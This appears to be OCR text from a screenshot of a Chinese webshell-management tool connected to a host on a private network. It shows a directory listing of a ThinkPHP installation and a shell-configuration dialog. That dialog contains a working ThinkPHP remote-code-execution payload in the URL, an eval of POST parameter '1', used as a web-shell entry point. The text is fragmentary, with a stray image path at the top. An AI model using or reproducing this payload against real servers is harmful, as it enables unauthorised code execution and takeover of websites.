 http
192.168.63.134
/var/www/html/ThinkPHP/Lib/Think/Util/Cache/
读取
星期二 2021-05-18 四月初六
192.168.63.134 目录(0),文件(1)
名称 时间 大小 属性
/
var
www
html
ThinkPHP
Lib
Think
Util
Template
Cache
Core
Template
Exception
Db
CacheFile.class.php 2019-09-24 21:44:58 8871 0755
站点类别
默认类别
Type1
编辑SHELL
地址: .63.134:30006/index.php?s=a/b/c/${@print(eval($_POST[1]))} 1
配置:
备注:
默认类别 PHP(Eval) GB2312 编辑
GB2312